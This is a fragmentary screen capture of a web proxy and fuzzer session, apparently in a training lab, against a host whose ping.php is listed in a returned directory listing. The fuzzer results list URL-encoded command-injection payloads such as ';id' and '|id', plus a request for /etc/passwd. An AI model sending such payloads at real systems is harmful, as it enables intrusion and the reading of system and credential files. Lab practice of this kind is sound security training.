 Sites
Quick Start
Request
Response
Requester
Header: Text
Body: Text
Sites
https://tracking-protection.cdn.moz
https://shavar.services.mozilla.com
https://location.services.mozilla.cor
https://ftp.mozilla.org
https://aus5.mozilla.org
https://content-signature-2.cdn.mo
https://firefox.settings.services.mo
http://94.237.63.93:45507
GET:/
GET:/(p)
GET:/(s)
HTTP/1.1 200 OK
Date: Sun, 14 Jan 2024 01:41:21 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 293
Keep-Alive: timeout=5, max=93
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<body>
total 12
drwxr-xr-x 1 www-data www-data 4096 Aug 11 2021 .
drwxr-xr-x 1 www-data www-data 4096 Aug 11 2021 ..
-rw-r--r-- 1 www-data www-data 373 Aug 11 2021 ping.php
</body>
</html>
History
Search
Alerts
Output
Spider
AJAX Spider
Active Scan
Fuzzer
New Fuzzer Progress: 0: HTTP - http://94.237...etc%2Fpasswd%26 100% Current fuzzers: 0
Messages Sent: 68 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. B... Highest Alert State Payloads
0 Original 200 OK 1... 228 bytes 1,458 bytes High
40 Fuzzed 200 OK 1... 227 bytes 293 bytes %7C%...
5 Fuzzed 200 OK 2... 228 bytes 177 bytes %3Bid
8 Fuzzed 200 OK 1... 227 bytes 177 bytes %7Cid
9 Fuzzed 200 OK 1... 227 bytes 177 bytes %7C%...
31 Fuzzed 200 OK 1... 227 bytes 177 bytes a%3Bid
37 Fuzzed 200 OK 1... 227 bytes 177 bytes a%7Cid
39 Fuzzed 200 OK 1... 227 bytes 177 bytes a%7Cid
42 Fuzzed 200 OK 1... 227 bytes 177 bytes a%3B...
48 Fuzzed 200 OK 1... 227 bytes 177 bytes a%7C...
50 Fuzzed 200 OK 1... 227 bytes 177 bytes a%7C...
63 Fuzzed 200 OK 1... 227 bytes 177 bytes %7C+id
64 Fuzzed 200 OK 1... 227 bytes 177 bytes %26+id
Alerts 2 6 4 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0